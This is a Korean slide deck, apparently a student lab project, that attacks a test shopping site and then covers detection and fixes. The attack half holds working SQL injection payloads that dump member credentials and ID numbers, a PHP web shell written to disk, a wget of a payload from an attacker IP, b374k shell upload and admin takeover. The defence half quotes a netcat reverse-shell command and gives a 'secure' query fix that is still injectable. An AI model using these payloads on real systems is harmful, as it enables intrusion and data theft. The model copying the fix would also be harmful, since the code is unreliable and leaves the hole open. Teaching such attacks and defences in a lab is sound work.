공격자는 sql인젝션으로 회원 정보를 탈취 내부 탈취를 위해 sql쿼리를 통한 쉘파일을 업로드하여 메타프리터로 핸들러를 생성하여 공격하고 시스템 권한을 얻어 내부 파일을 탈취합니다 다음으로 관리자의 db에 접근하기 위해 b374k파일을 업로드시켜 관리자 권한을 탈취하여 공격합니다

Slide 37

SQL인젝션으로 사용자(회원)의 정보 탈취
에러 기반의 SQL 인젝션 테스트
에러 기반의 SQL인젝션 공격을 시도 할 수 있는지 확인
해당 공격을 통해 컬럼의 수가 25개가 아닌 24임을 확인
공격코드 ’ order by 25#
Notes:
먼저 에러기반의 sql인젝션 공격을 시도 할 수 있는지를 확인하여 공격 가능한 것을 확인 한 후 위의 공격을 통해 컬럼의 수가 25개가 아닌 24개임을 확인합니다

Slide 38


SQL인젝션으로 사용자(회원)의 정보 탈취
SQL 쿼리 공격 실행
데이터베이스의 컬럼 개수를 파악
회원의 정보를 확인하기 위해 데이터베이스에 접근
공격코드 ' union select '1','2','3','4','5','6','7','8','9','10','11','12','13','14','15','16','17','18','19','20','21','22','23','24'#
공격코드 ' union select '1','2',database(),user(),'5','6','7','8','9','10','11','12','13','14','15','16','17','18','19','20','21','22','23','24'#
Notes:
다음으론 데이터베이스의 컬럼 갯수를 파악한 후 회원의 정보를 확인하기 위해 데이터베이스에 접근합니다

Slide 39


SQL인젝션으로 사용자(회원)의 정보 탈취
SQL 쿼리를 이용한 테이블 검색
사용자의 정보를 탈취하기 위한 SQL쿼리 공격으로 table 검색
공격코드 ' union select '1','2',table_name,'4','5','6','7','8','9','10','11','12','13','14','15','16','17','18','19','20','21','22','23','24' from information_schema.tables#
Notes:
사용자의 정보를 탈취하기 위해 sql쿼리 공격으로 테이블을 검색

Slide 40


SQL인젝션으로 사용자(회원)의 정보 탈취
SQL 쿼리를 이용한 테이블 내부 컬럼 검색
데이터베이스 테이블에서 컬럼 명을 추출 회원의 name, userid, pwd, ssh등 정보 탈취
공격코드 ' union select '1','2',column_name,’4’,'5','6','ssh','8','9','10','11','12','13','14','15','16','17','18','19','20','21','22','23','24' from information_schema.columns where table_name=’member’#
Notes:
데이터 베이스 테이블에서 컬럼 명을 추출 회원의 네임 유저아이디 패스워드 에세스에이치등 정보를 탈취

Slide 41



SQL인젝션으로 사용자(회원)의 정보 탈취
사용자의 해쉬코드 탈취 후 알고리즘 분석
회원의 userid, pwd, ssh만 검색하여 유저의 아이디, 비밀번호(해시 코드), 주민등록번호 탈취 시도
해시 코드를 복호화 하기 위해 알고리즘 분석
공격코드 0'union select all 1,2,userid,pwd,5,6,ssh,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24 from member#
Notes:
탈취한 유저의 패스워드를 복호화 하기 위해 알고리즘 분석을 진행

Slide 42


SQL인젝션으로 사용자(회원)의 정보 탈취
탈취한 해시 코드 복호화
앞서 탈취한 해시값을 Decrypt 한 결과 Result = gym! 라는 값을 확인
Notes:
위에서 분석한 알고리즘을 통해 해쉬코드를 복호화 하여 짐!라는 결과값을 얻음

Slide 43


SQL인젝션으로 사용자(회원)의 정보 탈취
사용자 정보 탈취
탈취한 정보로 로그인 성공
Notes:
탈취정 정보로 로그인에 성공 마이페이지 까지 접속합니다

Slide 44


파일 업로드 취약점
MODULE 옵션 설정
MSFVENOM을 이용하여 악성 PHP파일 생성하고 EXPLOIT을 위한 경로 설정
Notes:
다음을 파일 업로드 취약점 확인입니다 모듈옵션을 설정하기 위해 엠에스에프베놈을 이용하여 악성파일을 생성하고 익스플로잇 공격을 위한 경로를 설정합니다

Slide 45



파일 업로드 취약점
PHP 파일 업로드
PHP 파일은 보안상 업로드 제한
버프스위트를 이용하여 filename 확장자를 shell.php3으로 변경 후 업로드
Notes:
대상 사이트에서 파일을 업로드해보지만 보안상 업로드가 제한됨으로 버프스위트를 이용하여 파일의 확장자를 php3로 변경한 후 업로드합니다

Slide 46



파일 업로드 취약점
METASPLOIT을 이용한 EXPLOIT
공격 성공했지만 권한이 약해 사용할 수 있는 명령어가 적음
Notes:
업로드후 익스플로잇하여 공격을 실행 공격에 성공했지만 권한이 약해 사용 가능한 명령어가 적습니다

Slide 47

SQL인젝션으로 관리자의 정보 탈취
SQL 쿼리로 PHP 파일 업로드
sql 인젝션으로 파악한 경로로 생성된 part3.php생성
공격코드 0' union select 1,"<?php system($_GET['cmd']); ?>",3,4,5,6,7 into outfile '/var/www/gm/upload/bbs/part3.php'#
Notes:
sql인젝션으로 관리자의 정보를 탈취 하기위해 먼저 파악한 경로로 php파일을 생성합니다

Slide 48

SQL인젝션으로 관리자의 정보 탈취
파악한 경로에서 파일 저장 확인
http://10.0.0.254/gm/upload/bbs/ 경로에서 업로드한 php파일 확인

Slide 49

SQL인젝션으로 관리자의 정보 탈취
관리자 정보 탈취를 위한 elf 파일 생성
공격자 IP로 KALI_Linux에서 msfvenom을 통해 part3.elf 생성
웹서버에서 wget 명령어를 이용해 다운로드
공격코드 http://10.0.0.254/gm/upload/bbs/part3.php?cmd=wget http://10.44.44.44:8000/part3.elf

Slide 50



SQL인젝션으로 관리자의 정보 탈취
관리자 정보 탈취를 위한 핸들러 생성
메타프리터 핸들러 설정을 위해 msfconsole 접속
공격 하기 위한 설정 값 입력
Notes:
정보 탈취를 위해 핸들러를 생성하기 위해 msf콘솔로 접속 공격 하기 위한 설정 값 입력
메타프리터 핸들러: 취약점과 관련한 모든 메타데이터를 관리하는 프레임워크

Slide 51


SQL인젝션으로 관리자의 정보 탈취
관리자 PC 내부 정보 탈취
exploit 공격 명령어를 통해 meterpreter에 접속하게 되면 내부 정보를 수집
Notes:
익스플로잇을 공격 공격에 성공하면 메타프리터로 접속하게 되어 내부 정보를 수집합니다
pwd를 통해 현재 경로를 확인할 수 있고, getuid를 통해 유저의 id를 확인합니다.
localtime을 사용해 공격대상의 시간을 확인합니다
sysinfo를 통해 공격대상의 IP,운영체제,아키텍쳐,버전 등을 확인 할 수 있습니다

Slide 52



SQL인젝션으로 관리자의 정보 탈취
관리자 정보 탈취 성공
경로를 추적하여 관리자의 파일 위치 파악
해당 파일을 공격자 PC로 다운로드
Notes:
관리자의 정보 경로를 추적하여 파일의 위치를 파악한 후 해당 파일을 공격자 피시로 다운로드 시켜 공격을 종료합니다

Slide 53




SQLMAP을 이용한 정보 탈취
DATABASE와 테이블 정보 조회
sqlmap 명령어를 통해 DB 및 테이블 목록 확인
Notes:
다음은 sql맵 명령어을 통해 정보를 탈취하기 위한 db및 테이블 목록을 확인합니다

Slide 54


SQLMAP을 이용한 정보 탈취
USERS TABLE 조회
민감 정보가 있을 것으로 예상되는 users table의 columns 조회 → id, login, password 항목 확인
Notes:
중요 정보가 있을 것으로 예상되는 유저테이블의 컬럼을 조회하여 아이디 로그인 패스워드 컬럼을 확인

Slide 55


SQLMAP을 이용한 정보 탈취
계정이름과 패스워드 확인
bee 계정 ID와 password 해시값 확인
crackstation에서 해쉬값 변환후 bug 확인
Notes:
계정의 이름과 패스워드 해쉬코를 확인 하여 복호화 후 확인

Slide 56

관리자 정보 탈취
b374k 설치 과정
다운로드 받은 b374k-2.8.php을 cp 명령어를 통해 b374k-2.8.p로 복사
Notes:
관리자의 정보를 탈취하기 위해 확장자php파일을 cp명령어를 통해 확장자p로 복사

Slide 57



관리자 정보 탈취
b374k 업로드 과정
filename=”b374k-2.8.p” -> filename=”b374k-2.8.php” 로 변경 후 업로드
Notes:
확장자p파일을 업로드 한 후 버프스위트로 다시 php로 변경 후 업로드합니다

Slide 58


관리자 정보 탈취
b374k 접속 과정
b374k.php 파일 실행
Notes:
정상적으로 업로드된 php파일을 실행하여 b374k페이지로 접속

Slide 59


관리자 정보 탈취
MYSQL 연결 과정
b374k에서 MySQL과 연결
Host: localhost, Username: root, Password: bug
Notes:
b374k에서 마이에스큘에과 연결합니다

Slide 60


관리자 정보 탈취
관리자의 정보 탈취 과정
관리자 ID와 PASSWORD를 탈취하기 위해 gmshop의 admin 클릭

Slide 61


관리자 정보 탈취
gmshop admin id/pw 탈취
SELECT * FROM gmshop.admin LIMIT 0,100 명령어를 통해 gmshop.admin에 있는 모든 정보 추출
관리자의 ID : admin, PW : admin!! 확인
Notes:
쥐엠샵페이지에서 관리자의 계정과 패스워드 정보를 탈취합니다

Slide 62



관리자 페이지 접속
관리자 페이지 접속
b374k로 확인한 관리자의 ID : admin PW : admin!!로 로그인
Notes:
탈취한 정보로 관리자 계정에 접속

Slide 63



관리자 페이지 조작
공격자의 적립금 조작
회원 관리 메뉴로 들어가서 ‘attack’ 계정의 적립금을 50,000,000로 설정
Notes:
공격자의 계정에 적립금을 수정하여 공격을 종료합니다

Slide 64

취약점 대응 방안
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
Snort 로그 탐지
SQL Injection Query 구문 탐지
Notes:
시나리오2의 취약점 대응 방안입니다 스노트 로그 탐지를 통해 sql 인젝션 쿼리 구문을 확인하였습니다
web application attack은 우선순위 1로 심각한 공격에 해당

Slide 65

취약점 대응 방안
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
Snort 로그 탐지
URI를 통한 권한 상승 시도가 탐지됨
Notes:
uri를 통해 권한 상승 시도를 탐지하였습니다
Attempted Administrator Privilege Gain: 루트 또는 관리자 수준의 접근 권한 시도/우선순위 1

Slide 66

취약점 대응 방안
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
Snort 로그 탐지
Web Shell을 통해 cmd 명령어 사용하려는 것을 탐지
Notes:
웹쉘을 통해 cmd명령어 사용을 탐지하였습니다

Slide 67


취약점 대응 방안
Snort 로그 탐지
Snort 룰 커스텀 설정
SQL Injection Query 구문이 탐지된 것을 확인
Notes:
스노트 룰 커스텀으로 sql 인젝션 쿼리 구문이 탐지된 것을 확인하였습니다
80포트로 들어오는 tcp 통신 패킷 중, content가 select, from, union을 포함하면 alert 대소문자 구분 x
80포트로 들어오는 tcp 통신 패킷 중, content가 %27(‘)을 포함하면 alert
80포트로 들어오는 tcp 통신 패킷 중, content가 %27(‘), union, %23(‘) 포함하면 alert
80포트로 들어오는 tcp 통신 패킷 중, content가 %27(‘), union, select, information_schema, table_name을 포함하면 alert

Slide 68

취약점 대응 방안
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
DMZ 로그 분석 – access.log
해당 구문을 디코딩하면
0' union select all 1,2,userid,pwd,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24 from member
/gm/board_list.php에서 사용한 sql injection query 구문 내용을 access.log에서 확인
Notes:
지엠보드리스트에서 사용한 sql인젝션쿼리 구문내용을 엑세스로그에서 확인했습니다

Slide 69

취약점 대응 방안
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
DMZ 로그 분석 – access.log
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
GET /gm/image/board 와 같이 비정상적인 접근을 access.log에서 확인
Notes:
위와 같이 비적상적인 접근을 확인 할 수 있었습니다

Slide 70

취약점 대응 방안
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
DMZ 로그 분석 – access.log
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
/gm/login_ok.php 의 파일이 POST 방식으로 진행되는 것을 access.log에서 확인
Notes:
로그인세션에서의 파일이 post방식으로 진행되는 것을 확인하였습니다

Slide 71

취약점 대응 방안
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
DMZ 로그 분석 – access.log
공격자가 /gm/upload/bbs 접근함을 확인
Notes:
공격자가 bbs세션까지 접근한 것을 확인 할 수 있다

Slide 72

취약점 대응 방안
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
DMZ 로그 분석 – access.log
공격자가 /gm/upload/bbs 접근 후, nc 10.44.44.44 5555 -e /bin/sh 명령어 입력
공격자가 /gm/upload/bbs 경로에 part3.php 파일 생성 후 실행, wget 명령어로 part3.elf 파일 불러옴
Notes:
공격자가 bbs로 접근후 nc명령어를 입력 bbs경로에 php파일 생성 후 실행하여 wget명령어로 elf파일을 불러옵니다

Slide 73

취약점 대응 방안
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
DMZ 로그 분석 – access.log
공격자가 chmod 명령어로 part3.elf 파일 권한 부여
Notes:
공격자가 chmod 명령어로 elf파일에 권한부여한것을 확인합니다

Slide 74


취약점 대응 방안
rips-0.55를 활용한 분석 – board_list.php
board_list.php 분석 요약
board_list.php 에 대한 SQL Injection 취약점 탐지
Notes:
RIPS - PHP Security Analysis
board_list.php 분석 결과: sql 인젝션 취약점이라고 생각되는 결과 1개 검출
뒤에 있는 코드 부분에서 발생할 가능성 높음

Slide 75
취약점 대응 방안
SQL Injection 취약점에 대한 시큐어 코딩
board_list.php
if($searchstring) {
$bbs_qry = "select * from bbs_data where code='$code' and gongji<>1 and $search like '%$searchstring%' order by ref desc,re_step asc limit $offset,$LIMIT";
}
board_list.php
if($searchstring) {
$bbs_qry = sprintf(“select * from bbs_data where code='$code' and gongji<>1 and $search like ‘$searchstring%' order by ref desc,re_step asc limit $offset,$LIMIT" ,mysql_real_escape_string($searchstring));
}
\x00, \n, \r, \, ', ", \x1a. 와 같은 특수문자에 ‘/ ‘ 를 붙여 query 수행 시 안전하게 질의를 전송
Notes:
sql인젝션 취약점에 대한 시큐어 코딩으로 mysql라이브러리 함수인 mysql리얼이스케입스트링을 호출하여 위와 같은 특수문자에 백슬레시를 부여 쿼리를 수행 시 안전하게 질의를 전송합니다
mysql_real_escape_string()는 MySQL 라이브러리 함수인 mysql_real_escape_string를 호출하여, 다음의 문자에 백슬래시를 붙인다: \x00, \n, \r, \, ', ", \x1a.
이 함수는 MySQL로 질의를 전송하기 전에 안전하게 데이터를 만들기 위해 항상 사용해야 함
해당 코드는 board_list.php에서 검색창 입력값 (변수명: $searchstring ) 받는 부분임
검색창에서 입력값 받을 때 필터링하여 취약점 방어

Slide 76



취약점 대응 방안
SQL Injection 취약점에 대한 시큐어 코딩
mysql_real_escape() 함수 반영 후 SQL Injection에 대한 쿼리문 출력 제한
Notes:
위페이지와 같이 코드 수정 후
SQL 인젝션 공격을 진행해도 쿼리문 노출이 되지 않음

Slide 77
취약점 대응 방안
SQL Injection 취약점 대응 방안은?
1) 특정 문자열에 대한 필터링 적용
addslashes 함수를 적용 → 변수의 특수문자를 일반문자로 변환
$query = sprint(“SELECT id,password,username FROM user_table WHERE id=‘%s’;”,addslashes($id));
2) 문자열 유효성 검증 로직
왼쪽과 같이 사용자 입력값에 대한
특수 문자 제한
3) Dynamic SQL 구문 사용 금지
파라미터 문자열 검사
오른쪽과 같이 Static SQL 구문 사용
‘ → 문자 데이터 구분 기호
; → 쿼리 구분 기호
-- , # → 해당라인 주석 구분 기호
/* */ → /* 와 */ 사이 구문 주석
$sql = ‘SELECT ID, PASSWORD, USER_NAME FROM DB WHERE VALUES = ? ‘;
$stmt = $mysqli->prepare($sql);
$stmt->bind_param(‘s’, ‘1’);
$stmt->execute();
$stmt->bind_result($ID, $PASSWORD, $USER_NAME);
$stmt->close();
$mysqli->close();
Notes:
sqli취약점 대응 방안으로 특정 문자열에 대한 필터링을 적용 변수의 특수문자를 일반문자로 변환 문자열 유효성 검증로직 왼쪽과 같이 사용자 입력값에 대한 특수 문자 제한 다이나믹 sql구문 사용금지 하여 파라미터 문자열을 검사하고 오른쪽과 같이 스태틱sql 구문을 사용합니다
Static SQL이란, String형 변수에 담지 않고 코드 사이에 직접 기술한 SQL문
Dynamic SQL이란, String형 변수에 담아서 기술하는 SQL문
String 변수를 사용하므로 조건에 따라 SQL문을 동적으로 바꿀 수 있고, 또는 런타임 시에 사용자로부터 SQL문의 일부 또는 전부를 입력 받아서 실행할 수도 있음
따라서 [PreCompile] 시 Syntax, Semantics 체크가 불가능
Dynamic SQL을 만나면 [PreCompiler]는 그 내용을 확인하지 않고 그대로 통과시킴

Slide 78
취약점 대응 방안
SQL Injection 취약점 대응 방안은?
4) 오류에 대한 예외 처리
시스템 및 DBMS에서 제공하는 에러 메시지 노출 예방
오류 처리를 통해 정보 노출 최소화
5) 데이터베이스 운영 관리를 통한 보안
공격자는 이미 접근이 허락된 권한을 가지고 있는 사용자이므로
데이터베이스에서의 역할 개념을 사용해 역할에 따른 필요한 권한만을 부여
6) 데이터베이스 암호화
권한만으로 데이터를 보호하기 충분하지 않다면 데이터를 암호화 저장해 보호
RSA 암호 방식의 알고리즘을 이용
7) Prepared Statement 사용
DBMS에서 동일하거나 비슷한 DB 구문을 높은 효율성으로 반복적인 실행을 위해 사용되는 기능
자주 변경되는 부분을 대입(바인딩)하여 사용
바인딩 데이터는 SQL 문법이 아닌 내부의 인터프리터나 컴파일 언어로 처리하기 때문에 문법적인 의미를 가질 수 없음
Notes:
오류에 대한 예외처리로 시스템 및 dbms에서 제공하는 에러 메세지 노출을 예방하고 오류 처리를 통해 정보 노출 최소화시킵니다
데이터베이스 운영 관리를 통한 보안으로 데이터베이스에서의 역할 개념을 사용해 역할에 따른 필요한 권한만을 부여합니다
데이터베이스 암호화의 권한만으로 데이터를 보호하기 충분하지 않다면 데이터를 암호화 저장해 보호합니다 RSA암호 방식의 알고리즘을 이용합니다
에러 메시지는 공격자에게 많은 정보를 제공하므로 오류 처리로 정보 노출을 최소화
SQL Injection을 통해 데이터베이스를 공격하는 경우 공격자는 이미 접근이 허락된 권한을 가지고 있는 사용자이다. 따라서 운영 관리를 통한 보안이 필요한데 데이터베이스에서 역할의 개념을 사용해야 한다. 데이터베이스는 “CREAT ROLE 역할이름;”을 통해 역할을 미리 만들 수 있다. 역할을 미리 만들었으면 사용자를 데이터베이스에 추가하는 과정에서 사용자의 카테고리에 따른 역할을 지정하여 역할에 따른 필요한 권한만을 부여할 수 있다.
비대칭형 암호 알고리즘(RSA)은 암호화할 때 사용되는 Key값과 복호화 할 때 사용되는 Key값이 서로 다른 알고리즘.
프리페어드 스테이트먼트(prepared statement), 파라미터라이즈드 스테이트먼트(parameterized statement)는 데이터베이스 관리 시스템(DBMS)에서 동일하거나 비슷한 데이터베이스 문을 높은 효율성으로 반복적으로 실행하기 위해 사용되는 기능이다. 일반적으로 쿼리나 업데이트와 같은 SQL 문과 함께 사용되는 프리페어드 스테이트먼트는 템플릿의 형태를 취하며, 그 템플릿 안으로 특정한 상수값이 매 실행 때마다 대체된다.
프리페어드 스테이트먼트의 일반적인 워크플로는 다음과 같다:
준비(Prepare): 먼저 애플리케이션은 문의 틀을 만들고 이를 DBMS로 보낸다. 특정값은 지정하지 않은 채로 남겨지며 이들은 "변수", "플레이스홀더", "바인드값"으로 부른다. (아래의 "?" 레이블 참고): INSERT INTO products (name, price) VALUES (?, ?);
그 다음, DBMS는 문의 틀을 컴파일하며(최적화 및 변환) 아직 실행하지 않고 결과만 저장한다.
실행(Execute): 나중에 애플리케이션이 문 틀의 변수에 값(바인드)을 지정하면 DBMS는 (결과를 반환할 수도 있는) 문을 실행한다. 애플리케이션은 여러 값으로 원하는 횟수만큼 문을 실행할 수 있다. 위의 예에서 첫 번째 변수로 "bike"로, 두 번째 변수로 "10900"을 지정한다.
바인딩 데이터는 SQL 문법이 아닌 내부의 인터프리터나 컴파일 언어로 처리하기 때문에 문법적인 의미를 가질 수 없음. 그래서 바인딩 변수에 SQL공격 쿼리를 입력할지라도 의미있는 쿼리로 동작하지 않는 이유이다. 그래서 Prepared Statement에서 바인딩 변수를 사용하였을 때 쿼리의 문법 처리과정이 미리 선행되기 때문에 바인딩 데이터는 SQL문법적인 의미를 가질 수 없다. 그래서 Prepared Statement를 사용하면 SQL 인젝션 공격에 안전하게 구현 할 수 있는 이유이다.

Slide 79

취약점 대응 방안
Snort 로그 탐지
Snort 룰 커스텀 설정
Alert TCP any any -> any 80 (msg: "php file upload detected"; content:"up_file"; content:"php"; nocase; sid:1000010;)
내부 서버에 접근된 webshell 탐지
업로드가 금지된 php 파일이 업로드된 것을 탐지
UTF-8 값을 비표준 형식인 BARE BYTE UNICODE 인코딩 → 악의적인 요청일 가능성 높음
Notes:
스노트 룰 커스텀 설정을 통해 내부 서버에 접근된 웹셀을 탐지합니다 업로드가 금지된 php파일이 업로드된 것을 탐지합니다 비표준 형식인 베어바이트유니코드 인코딩은 악의적인 요청일 가능성이 높습니다
커스텀 룰: 80포트로 들어오는 모든 tcp 통신에서 content에 up_file, php가 포함돼 있으면 alert, 대소문자 구분 x

Slide 80


취약점 대응 방안
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
DMZ 로그 분석 – access.log
해당 시간대에 공격자가 gm 샵에 접근함을 확인
게시 금지 된 php 파일 업로드 확인
Notes:
위 분석처럼 해당 시간에 공격자가 gmshop에 접근한 것을 확인 게시 금지 된 php파일 업로드를 확인하였습니다
access 로그에서는 어떤 내용을 가진 파일인지는 확인할 수 없음

Slide 81

취약점 대응 방안
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거
DMZ 로그 분석 – access.log
앞선 파일 업로드 공격으로 공격자가 관리자 페이지(/gm/admin/)에 접근한 것을 확인
Notes:
위 페이지의 파일 업로드 공격으로 공격자가 관리자 페이지 gmdamin에 접근한 것을 확인

Slide 82

취약점 대응 방안
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거
DMZ 로그 분석 – access.log
공격자가 회원 관리 페이지에 접근해 회원 정보를 수정한 것을 확인
Notes:
공격자가 회원 관리 페이지에서 정보를 수정한것을 확인

Slide 83

취약점 대응 방안
DMZ 로그 분석 – access.log
공격자가 b374k-2.8.php 파일 업로드 후, gm 사이트 대상으로 실행한 것을 확인
Notes:
공격자가 b374kphp를 업로드후 gm사이트를 대상으로 공격한 것을 확인

Slide 84

취약점 대응 방안
아까 배경 간격 통일하라고 해서 이걸로 통일하시면 될 거 같아요
DMZ 로그 분석 – access.log
공격자가 파일 실행 후, 어떤 작업을 했는지는 access.log만으로는 확인 불가
Notes:
공격자가 파일 실행후 어떤 작업을 했는지 엑세스 로그만으로는 확인 불가합니다

Slide 85

취약점 대응 방안
DMZ 로그 분석 – access.log
공격자가 gm shop 서버에 존재하는 다른 웹 서비스(bWAPP)에도 접근함을 확인
Notes:
공격자가 gmshop서버에 존재하는 다른 웹서비스에 접근함을 확인합니다

Slide 86

취약점 대응 방안
DMZ 로그 분석 – access.log
공격자가 파일 업로드 공격 전부터 gm shop에 접근해 공격을 시도함을 발견
동일 패턴으로 공격한 것을 확인
Notes:
공격자가 파일 업로드 공격 전부터 지엠샵에 접근해 동일 패턴으로 공격을 시도한 로그를 발견

Slide 87
취약점 대응 방안
파일 업로드 취약점 대응 방안은?
File ID | Path | File Name
1 | /upload | photo.jpg
2 | /upload | boan.jpg
DB에서 파일을 관리
오른쪽과 같이 DB에 테이블을 만들어 두면 파일 이름이 아닌 ?field=1와 같이 접근
따라서 파일 경로에 대한 접근 방지
실제 저장되는 곳을 웹에서 분리
NAS(Network Attached Storage) 서버를 통해 파일을 저장
해당 서버에는 php 실행 프로그램이 설치되지 않았으므로 파일 업로드 공격 차단 가능
3) 업로드된 파일명을 랜덤으로 생성
본인이 업로드한 파일에 대한 접근 통제
4) 확장자 분리 및 검사
파일명에 대한 전체 검사를 통해 확장자 파악
‘‘.’ 과 같은 조건 문자로 확장자를 분리한 뒤 마지막 확장자를 검사하여 대응
5) 업로드 폴더의 실행 권한을 제거
Notes:
다음은 파일업로드 취약점 대응방안 입니다 db에서 파일을 관리하여 오른쪽과 같이 db에 테이블을 만들어 두면 파일 이름이 아닌 field=1과 같이 접근하게 되어 따라서 파일 경로에 대한 접근을 방지합니다
두번째로 실제 저장되는 곳을 웹에서 분리하는 방법으로 nas서버를 통해 파일을 저장하여 해당 서버에는 php실행 프로그램이 설치되지 않았으므로 파일 업로드 공격 차단가능합니다 업로드된 파일명을 랜덤으로 생성하여 본인이 업로드한 파일에 대한 접근을 통제합니다 다음으로 확장자 분리 및 파일명에 대한 전체 검사를 통해 확장자를 파악하고 위와같은 조건 문자로 확장자를 분리한 뒤 마지막 확장자를 검사하여 대응합니다 마지막으로 업로드 폴더의 실행 권한을 제거합니다
2. 추가설명: nas 서버에 php 실행 프로그램을 설치하지 않는다면 경로를 알았다고 하더라도 해당 파일이 실행되지 않기 때문에 파일 업로드 공격 차단 가능

Slide 88
THANK YOU

